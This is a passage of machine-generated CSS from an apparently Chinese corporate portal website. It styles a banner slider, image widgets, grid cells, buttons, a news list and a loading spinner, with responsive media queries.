.p_TitleBoxA{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .c_banner{ width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_images{ width:inherit; height:inherit; box-sizing:border-box; -moz-box-sizing:border-box; } .c_portalResEbizads_banner-01001 .p_LinkA{ width:inherit; height:inherit; display: block; position: relative; } .c_portalResEbizads_banner-01001 .p_imageA{ vertical-align:baseline; text-align:center; width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_imageA:hover{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_imageA:hover:after{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_interactionA{ cursor: pointer; left: 0; height: 100%; position: absolute; top: 0; z-index:99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_interactionB{ cursor: pointer; right: 0; height:100%; position: absolute; top: 0; z-index: 99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ position: absolute; top: 50%; margin-top: -37px; padding-top: 10px; color:rgb(187, 182, 182); left: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ position: absolute; top: 50%; margin-top: -37px; right: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; padding-top: 10px; color:rgb(187, 182, 182); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SummaryBox{ width:100%; position:absolute; bottom:0; left:0; z-index:5; height:70px; background-color: transparent; display: none; } .c_portalResEbizads_banner-01001 .p_SummaryBox:hover{ background-color: transparent; } .c_portalResEbizads_banner-01001 .p_SummaryBox .p_LinkB{ display: block; background-color: rgba(0,0,0,0.5); } .c_portalResEbizads_banner-01001 .p_TitleBox { width: 100%; height: auto; height: 60px; line-height: 60px; padding: 0 10px; position: absolute; bottom: 0; left: 0; z-index: 999; font-weight: bold; } .c_portalResEbizads_banner-01001 .p_LinkA .p_TitleBox span{ display: block; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_LinkA:hover .p_TitleBox span { color: #fff; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:100%; height:inherit; padding-left:20px; padding-right:20px; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox { position: absolute; text-align: center; font-size: 0; z-index: 6; overflow: hidden; -webkit-transform: translate(0,-50%); transform: translate(0,-50%); bottom: 60px; left: 42%; } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ padding-right: 30px; padding-left: 30px; width: 100%; position: absolute; right: 0; bottom: 0; text-align: right; font-size: 0; z-index: 6; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox .p_NumBtn:first-child{ margin-left: 0; } .c_portalResEbizads_banner-01001 .p_NumBtn{ margin-right:6px; font-size:0; width: 90px; height: auto; display: inline-block; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ position:absolute; top: 50%; left: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ position:absolute; top: 50%; right: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn, .c_portalResEbizads_banner-01001 .p_SquareNumBtn, .c_portalResEbizads_banner-01001 .p_ListNumBtn{ margin-top:20px; margin-bottom:20px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ width:98px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: "\e6ae"; font-size: 30px; } .c_portalResEbizads_banner-01001 .p_ImgSummary{ font-weight: normal; white-space: normal; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_NumBtn:hover{ border-color: rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .swiper-container { margin: 0 auto; position: relative; overflow: hidden;  z-index: 1; height: 100%; } .swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; } .swiper-container-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); -moz-transform: translate3d(0px, 0, 0); -o-transform: translate(0px, 0px); -ms-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); } .swiper-slide { -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative; } .c_portalResEbizads_banner-01001 .p_MatteIcon:before{ content:'\e752'; } .c_portalResEbizads_banner-01001 .widther img{ width: auto!important; } .c_portalResEbizads_banner-01001 .swiper-pagination1 { position: absolute; z-index: 20; bottom: 65px; width: 100%; text-align: center; } .c_portalResEbizads_banner-01001 .dot{ width: 20px; height: 20px; } .c_portalResEbizads_banner-01001 .swiper-pagination span{ display: inline-block; margin-right: 4px; } .c_portalResEbizads_banner-01001 .background_default{ display: inline-block; width: 27px; height: 27px; border-radius: 50%; margin: 0 5px; opacity: 0.8; cursor: pointer; } .c_portalResEbizads_banner-01001 .swiper-wrapper .swiper-slide img { transform: translate(-50%, -50%); position: absolute; top: 50%; left: 50%; max-width: 100%; width: 100%;  } .c_portalResEbizads_banner-01001 .background_default{ width: 17px; height: 17px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ display: none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ display: none; } } @media only screen and (min-width: 769px){ .c_portalResEbizads_banner-01001 .p_prompt{ width: auto; height: auto; text-align: center; background-color: inherit; font-size: 16px; border:1px solid #E4E4E4; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ display: inline-table; padding: 0 30px; height: 100%; min-height: 260px; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .iconfont:before { content: ""; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first{ height: auto; display: table-cell; font-size: 36px; margin-right: 10px; position: relative; color: #09bb07; vertical-align: middle; padding: 0 10px 10px 0; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .first:before{ content: "\e6b4"; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title{ font-size: 24px; text-align: left; color: rgba(51,51,51,1); font-weight: bold; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_title .font{ display: table-cell; line-height: normal; vertical-align: middle; } .c_portalResEbizads_banner-01001 .p_prompt .promptbox{ width: auto; height: 100%; } .c_portalResEbizads_banner-01001 .p_prompt .prompt_content { font-size: 18px; color: rgba(105, 105, 105,1); padding-left: 65px; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ display:inline-block; vertical-align:middle; cursor:pointer; font-size:56px; color:#e2e2e2; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont:before{ content: '\e687'; display: inline-block; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .font{ display:table; width:inherit; height:inherit; pointer-events:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn{ display:inline-table; height:30px; width:30px; background-color:#67b8b4; border-width:1px; border-color:transparent; color:#999999; font-size: 12px; font-family:'Microsoft YaHei'; } .c_portalResEbizads_banner-01001 .p_ListNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_ListNumBtn .shape{ display:table-cell; width:inherit; height:inherit; text-align:center; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_ListNumBtn:active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.active { color:rgba(255,255,255,1); } .c_portalResEbizads_banner-01001 .p_ListNumBtn.j-nav-active { color:rgba(255,255,255,1); }  .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ display:inline-block; height:10px; width:100px; padding:0; background-color:#f2f2f2; border-width:1px; border-color:transparent; font-size: 12px; font-family:'Microsoft YaHei'; text-align:center; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn .shape{ text-indent:-9999em; width:inherit; height:inherit; vertical-align:middle; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn:active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.active { background-color:#67b8b4; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn.j-nav-active { background-color:#67b8b4; }  .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ width:15px; height:15px; display: inline-table; background-color:rgba(228,228,228,1); color:rgba(153,153,153,1); font-size: 12px; border-radius: 10px; -moz-border-radius: 10px; text-align: center; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn img{ display:none; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn .shape{ width:inherit; height:inherit; text-indent: -99999px; display: table-cell; vertical-align: middle; border-radius: inherit; -moz-border-radius: inherit; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn:active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.active { background-color:rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn.j-nav-active { background-color:rgba(105,192,188,1); }  .c_portalResEbizads_banner-01001 .p_NumBtn{ width:150px; height:66px; border-color:rgba(242,242,242,1); border-width:2px; border-style:solid; } .c_portalResEbizads_banner-01001 .p_NumBtn .shape{ display:none; } .c_portalResEbizads_banner-01001 .p_NumBtn:active{ border-color:rgba(103,184,180,1); } .c_portalResEbizads_banner-01001 .p_NumBtn.active{ border-color:rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_ImgSummary{ text-align:justify; vertical-align:top; word-break:break-all; } .c_portalResEbizads_banner-01001 .p_ImgHead{ display:inline-table; margin:0; padding:0; color:#323232; font-size:30px; font-weight:400; text-align:left; white-space:nowrap; overflow:visible; } .c_portalResEbizads_banner-01001 .p_ImgHead .font{ display:table-cell; vertical-align:top; line-height: 30px; } .c_portalResEbizads_banner-01001 .p_ImgHead .iconfont:before{ content:""; } .c_portalResEbizads_banner-01001 .p_TitleBox{ width: inherit; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_SummaryBox{ width: inherit; height: auto; border-width:1px; border-style:none; border-color:rgba(228,228,228,0); background-color:rgba(179, 179, 179,1); overflow: visible; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionB{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ background:rgba(81,80,80,.3); width:64px; height:139px; cursor:pointer; text-align:center; color:rgba(255,255,255,1); font-size:40px; z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .font{ display:table; width:inherit; height:inherit;  pointer-events:none; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont{ display: table-cell; vertical-align: middle; position: relative; top: 3px; right: 4px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:hover{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(115,115,115,.7); color:rgba(106,192,189,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnA:active{ border-width: 0; border-style: solid; border-color:rgba(255,255,255,0); background-color:rgba(81,80,80,.7); } .c_portalResEbizads_banner-01001 .p_interactionA{ width: inherit; height: auto; background-color: transparent; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_interactionA + .p_interactionA { left: initial; right: 0; }  .c_portalResEbizads_banner-01001 .p_imageA{ width: auto; height: auto; overflow: hidden; }   .c_portalResEbizads_banner-01001 .p_images{ width: inherit; height: auto; background-color: transparent; overflow: hidden; }  .c_portalResEbizads_banner-01001 .p_banner{ width: inherit; height:auto; border-width:1px; border-style:none; border-color:rgba(255, 255, 255,1); background-color:transparent; overflow: visible; } .c_portalResEbizads_banner-01001{ min-width: 300px; overflow:auto; } .c_portalResEbizads_banner-01001 .p_banner{ width:100%; height:100%; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_images{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionA{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_interactionB{ width:auto; height:auto; } .c_portalResEbizads_banner-01001 .p_TitleBox{ border-width: 0; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:auto; height:auto; border-width: 0; background-color: transparent; } .c_portalResEbizads_banner-01001 .c_banner{ width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_images{ width:inherit; height:inherit; box-sizing:border-box; -moz-box-sizing:border-box; } .c_portalResEbizads_banner-01001 .p_LinkA{ width:inherit; height:inherit; display: block; position: relative; } .c_portalResEbizads_banner-01001 .p_imageA{ vertical-align:baseline; text-align:center; width:inherit; height:inherit; } .c_portalResEbizads_banner-01001 .p_imageA:hover{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_imageA:hover:after{ background-color:transparent; } .c_portalResEbizads_banner-01001 .p_interactionA{ cursor: pointer; left: 0; height: 100%; position: absolute; top: 0; z-index:99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_interactionB{ cursor: pointer; right: 0; height:100%; position: absolute; top: 0; z-index: 99; overflow:visible; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA{ position: absolute; top: 50%; margin-top: -37px; padding-top: 10px; color:rgb(187, 182, 182); left: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; } .c_portalResEbizads_banner-01001 .p_SwitchBtnA .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnB{ position: absolute; top: 50%; margin-top: -37px; right: 0; width:33px; height:64px; background-color: rgba(0,0,0,0.5); z-index: 999; padding-top: 10px; color:rgb(187, 182, 182); } .c_portalResEbizads_banner-01001 .p_SwitchBtnB .iconfont:before{ font-size: 30px; } .c_portalResEbizads_banner-01001 .p_SummaryBox{ width:100%; position:absolute; bottom:0; left:0; z-index:5; height:70px; background-color: transparent; display: none; } .c_portalResEbizads_banner-01001 .p_SummaryBox:hover{ background-color: transparent; } .c_portalResEbizads_banner-01001 .p_SummaryBox .p_LinkB{ display: block; background-color: rgba(0,0,0,0.5); } .c_portalResEbizads_banner-01001 .p_TitleBox { width: 100%; height: auto; height: 80px; padding: 10px; position: absolute; bottom: 0; left: 0; z-index: 999; font-weight: bold; } .c_portalResEbizads_banner-01001 .p_LinkA .p_TitleBox span{ display: block; height: 25px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; margin-top: 15px; } .c_portalResEbizads_banner-01001 .p_LinkA:hover .p_TitleBox span { color: #fff; } .c_portalResEbizads_banner-01001 .p_TitleBoxA{ width:100%; height:inherit; padding-left:20px; padding-right:20px; } .c_portalResEbizads_banner-01001 .p_ImgHead{ padding-top:10px; padding-bottom:12px; font-size: 30px; font-weight: normal; font-family: "黑体"; color: #fff; white-space: normal; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox{ position:absolute; text-align:center; font-size:0; z-index:6; overflow:hidden; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_ThumbnailBoxA{ padding-right: 30px; padding-left: 30px; width: 100%; position: absolute; right: 0; bottom: 0; text-align: right; font-size: 0; z-index: 6; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_ThumbnailBox .p_NumBtn:first-child{ margin-left: 0; } .c_portalResEbizads_banner-01001 .p_NumBtn{ margin-right:6px; font-size:0; width: 90px; height: auto; display: inline-block; overflow: hidden; } .c_portalResEbizads_banner-01001 .p_CircleNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ margin-left:10px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC{ position:absolute; top: 50%; left: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD{ position:absolute; top: 50%; right: 0; cursor: pointer; -webkit-transform:translate(0,-50%); transform:translate(0,-50%); } .c_portalResEbizads_banner-01001 .p_CircleNumBtn, .c_portalResEbizads_banner-01001 .p_SquareNumBtn, .c_portalResEbizads_banner-01001 .p_ListNumBtn{ margin-top:20px; margin-bottom:20px; } .c_portalResEbizads_banner-01001 .p_SquareNumBtn{ width:98px; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont:before{ content: "\e6ae"; font-size: 30px; } .c_portalResEbizads_banner-01001 .p_ImgSummary{ font-weight: normal; white-space: normal; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnD .iconfont{ font-size: 30px; color: rgba(255,255,255,.6); display: table-cell; } .c_portalResEbizads_banner-01001 .p_SwitchBtnC:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_SwitchBtnD:hover .iconfont { color: rgba(105,192,188,1); } .c_portalResEbizads_banner-01001 .p_NumBtn:hover{ border-color: rgba(103,184,180,1); }  .c_portalResEbizads_banner-01001 .swiper-container { margin: 0 auto; position: relative; overflow: hidden;  z-index: 1; height: 100%; } .swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; } .swiper-container-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); -moz-transform: translate3d(0px, 0, 0); -o-transform: translate(0px, 0px); -ms-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); } .swiper-slide { -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative; } .c_portalResEbizads_banner-01001 .p_MatteIcon:before{content:'\e752';} .c_portalResEbizads_banner-01001 .widther img{ width: auto!important; } .c_portalResEbizads_banner-01001 .swiper-pagination { position: absolute; z-index: 20; bottom: 80px; width: 100%; text-align: center; } .c_portalResEbizads_banner-01001 .swiper-pagination span{ display: inline-block; margin-right: 4px; } .c_portalResEbizads_banner-01001 .background_default{ display: inline-block; width: 27px; height: 27px; border-radius: 50%; margin: 0 5px; opacity: 0.8; cursor: pointer; } .c_portalResEbizads_banner-01001 .swiper-wrapper .swiper-slide img { transform: translate(-50%, -50%); position: absolute; top: 50%; left: 50%; max-width: 100%; width: 100%;  } } @media only screen and (max-width: 1024px) and (min-width: 769px){ }@media only screen and (max-width: 768px){ html body #w_fimg-1565923285059{left: 0%;margin: 0px auto 46px;position: relative;top: auto; max-width: 76%; height: auto;} } #w_fimg-1590114721270 .w_img{position:relative;} #w_fimg-1590114721270 .w_img:after{content:"";position:absolute;width: 100%;height: calc(100% - 70px);background: none;top: 35px;right: -35px;z-index: -999;border: 12px solid #e9f2f8;opacity: 0;} #w_fimg-1590114721270 .w_img:before { content: ""; position: absolute; width: 20%; height: calc(100% - 276px); background: none;  left: -24px; z-index: 0; background: rgba(6,104,179,0.1); bottom: -20px; } body #w_fimg-1565923285059{left:50%;margin:0 0 0 -199px;} .w_fimg-000 .p_title{ display:inline-table; margin:0; min-width:37px; padding:0; color: #ccc; font-size: 14px; font-weight:400; cursor:pointer; } .w_fimg-000 .p_title .font{ vertical-align:middle; line-height: 24px; } .w_fimg-000 .p_title:hover{ color:#354399; } .w_fimg-000 .p_title:active{ color:#354399; } .w_fimg-000 .p_title .iconfont:before{ display: inline-block; content:""; } .w_fimg-000{ position:relative; width:100%; height:auto; min-height: 200px; } .w_fimg-000 .animated{ width:100%; height:100%; position: relative; min-height: inherit; } .w_fimg-000 .font { white-space: nowrap; } .w_fimg-000 .p_link001{ width:100%; height:100%; } .w_fimg-000 .p_link002{ width:100%; height:30px; } .w_fimg-000 .p_box{ width: 100%; height: 100%; text-align:center; position: relative; z-index: 999; } .w_fimg-000 .p_dimage{ height: inherit; overflow: hidden; font-size: 0; } .w_fimg-000 .e_image:hover:after { background: transparent; } .w_fimg-000 .p_dimage:empty{ width: 100%; height: 100%; top: 0; left: 0; position:absolute; background: #f2f2f2 url(/img/camera.png?tenantId=240600&viewType=1&v=1701073263000) no-repeat center; }#w_grid-1619274390624,#w_grid-1621843453481,#w_grid-1621844849323,#w_grid-1621845162780,#w_grid-1621845421779,#w_grid-1621847574300,#w_grid-1621847883834,#w_grid-1621848236863,#w_grid-1621848576287,#w_grid-1621848894525,#w_grid-1621849446306{ BORDER-BOTTOM:#d0d0d0 1px dotted; } #w_grid-1621841356893,#w_grid-1621843453491,#w_grid-1621844849333,#w_grid-1621845162790,#w_grid-1621845421789,#w_grid-1621847574310,#w_grid-1621847883844,#w_grid-1621848236873,#w_grid-1621848576297,#w_grid-1621848894535,#w_grid-1621849446316{ BORDER-BOTTOM:#173d7b 2px solid; } .p_KeywordBox{ display: none; } body #w_grid-1621851979511{ z-index: 9999; position: relative;} .w_grid-000{ margin-left: auto; margin-right: auto; min-height: 12rem; width: 100%; } .w_grid-000 > .w_grid{ width: 100%; position: relative; } .w_grid-000 > div > .p_gridbox{ width: 100%; overflow: hidden; position: static; } .w_grid-000 > div > div > .p_gridCell{ float: left; position: static; } .w_grid-000 > div > div > .p_gridCell:not(:empty):before{ content:''; height: 0.1px; display: block; } .w_grid-000 > .w_grid.signal{ min-height: inherit; } .w_grid-000 > .w_grid.signal > .p_gridbox{ min-height: inherit; } .w_grid-000 > .w_grid.signal > .p_gridbox > .p_gridCell{ min-height: inherit; } .w_grid-000 > div > .p_gridbox > .p_gridCell:first-child{ margin-left: 0; clear: left; } #w_grid-000 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left: 0; clear: left; } @media only screen and (max-width: 768px){ .w_grid-000 > div > .p_gridbox > .p_gridCell{ width: 100%; margin-left: 0; margin-top: 0rem; margin-bottom: 0rem; } #w_common_text-1621822030532,.p_header,.p_dataSource,.borderB_bar,.summary-mo,.borderB_dividers,img#\31 1,.c_portalResNews_detail-01001 .p_infoBox,.c_portalResNews_detail-01001 .p_articlesTitle{ display:none!important; } .reset_style td{ display: block !important; } #w_common_text-1621822334508 span{ font-size:20px !important; } .c_portalResIntro_detail-01001 .p_con{ margin: 0!important; } .c_portalResNews_detail-01001 .p_articles{ padding: 0!important; } #c_portalResProduct_list-16218455460449704 .proLi,#c_portalResProduct_list-1621847574350 .proLi{ padding: 10px 0 !important; } td { width: 100%; } body #c_portalResNews_list-16218369492597356 .newList,#c_portalResNews_list-16218484596640111 .p_news,.c_portalResEmploy_detail-01001 .p_content{ padding: 0px!important; } #w_grid-1619274390604,#w_grid-1621845421749,#w_grid-1621848894495,#w_grid-1621847574270,#w_grid-1621847883804,#w_grid-1621848236833,#w_grid-1621843453451,#w_grid-1621844849293,#w_grid-1621849446276,#w_grid-1621848576257{ margin-top: 40px!important; } #c_portalResIntro_category-1619274390649,#c_portalResIntro_category-1621845421819,#c_portalResIntro_category-1621848894565,#c_portalResIntro_category-1621847574340,#c_portalResIntro_category-1621847883874,#c_portalResIntro_category-1621848236903,#c_portalResIntro_category-1621843453521,#c_portalResIntro_category-1621844849363,#c_portalResIntro_category-1621849446346,#c_portalResIntro_category-1621848576327{ margin-top: 20px!important; } .p_articles img { width: 100%!important; } } @media only screen and (min-width: 769px){ .w_grid-000 > div > .p_gridbox > .p_gridCell:first-child{ width: 100%; margin-left:0; margin-top: 0rem; margin-bottom: 0rem; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } .w_fbtn-001{ display: block; width: 100%; height: 100%; max-width:150px; min-height:36px; max-height:0; text-align: center; margin: 0 auto; font-size: 0; } .w_fbtn-001 .p_CommonBtn{ width: 100%; height: inherit; padding:0; } .w_fbtn-001 .p_CommonBtn .font{ text-align: center; display: table-cell; vertical-align: middle; width: 100%; font-size: 14px; height: auto; } .w_fbtn-001 .animated{ width:100%; height:100%; min-height: inherit; } .w_fbtn-001 .p_link{ min-height: inherit; display: block; } .w_fbtn-001 .p_CommonBtn{ border-style: solid; } .w_fbtn-001 .p_CommonBtn{ width: 100%; height:36px; color:#3DA7CF; border-width: 1px; border-style: none; border-color:transparent; background-color:rgb(255 255 255 / 0%); padding-top:0; padding-right:20px; padding-left:20px; text-align: center; min-height: inherit; border: 1px solid #3DA7CF; } .w_fbtn-001 .p_CommonBtn:before{ content: ''; width: 0; height: 100%; display: inline-block; vertical-align: middle; }.iconfont:before{ font-size: 30px; } .c_portalResNews_list-01001{ min-width: 320px; width: 100%; } .c_portalResNews_list-01001 .p_title .font{ width:inherit; white-space:normal; display:inline-block; line-height:19px; vertical-align:top; } .c_portalResNews_list-01001 .p_PromptNoneData { width: auto; text-align: center }  .c_portalResNews_list-01001 .p_TitleBox{ display: flex; align-items:flex-end; } .c_portalResNews_list-01001 .title_left{ flex: 1; } .c_portalResNews_list-01001 .p_new{ background:#008000; display:inline-block; float:left; margin:0;   padding-bottom:0px; padding-left:2px; padding-right:2px; padding-top:0px; color:#ffffff; font-size:14px; text-align:center; white-space:nowrap; overflow:visible; } .c_portalResNews_list-01001 .p_new .font{ vertical-align:middle; } .c_portalResNews_list-01001 .p_new .iconfont:before{ content:""; } .c_portalResNews_list-01001 .p_hot{ background:#ED5A5A; display:inline-block; float:left; margin:0;   padding-bottom:0px; padding-left:2px; padding-right:2px; padding-top:0px; color:#ffffff; font-size:14px; text-align:center; white-space:nowrap; overflow:visible; margin-right:2px; } .c_portalResNews_list-01001 .p_hot .font{ vertical-align:middle; } .c_portalResNews_list-01001 .p_hot .iconfont:before{ content:""; }  .c_portalResNews_list-01001 .p_PromptNoneData .prompt_title .iconfont:before { content: "" } .c_portalResNews_list-01001 .p_PromptNoneData .prompt_title .first { height: auto; display: table-cell; position: relative; vertical-align: middle; padding: 0 10px 5px 0; } .c_portalResNews_list-01001 .p_PromptNoneData .prompt_title { display: inline-table; padding: 0 30px; min-height: 200px; height: 100% } .c_portalResNews_list-01001 .p_PromptNoneData .prompt_title .first:before { content: "\e6b4" } .c_portalResNews_list-01001 .p_PromptNoneData .prompt_title .font { display: table-cell; vertical-align: middle; text-align: left } .c_portalResNews_list-01001 .p_PromptNoneData .promptbox { width: auto; height: 100% } .c_portalResNews_list-01001 .p_PromptNoneData .prompt_content { padding-left: 65px }  .c_portalResNews_list-01001 .p_moreBtn { position: static; width: auto; display: inline-table; min-height: 29px; margin: 0; padding-bottom: 5px; padding-left: 10px; padding-right: 10px; padding-top: 5px; min-width: 86px; cursor: pointer; text-align: center } .c_portalResNews_list-01001 .p_moreBtn .font { white-space: nowrap; overflow: visible; vertical-align: middle } .c_portalResNews_list-01001 .p_moreBtn .iconfont:before { content: "" } @-moz-keyframes three-quarters-loader { 0% { -moz-transform: rotate(0deg); transform: rotate(0deg); } 100% { -moz-transform: rotate(360deg); transform: rotate(360deg); } } @-webkit-keyframes three-quarters-loader { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes three-quarters-loader { 0% { -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } } .loading_animation { -moz-animation: three-quarters-loader 850ms infinite linear; -webkit-animation: three-quarters-loader 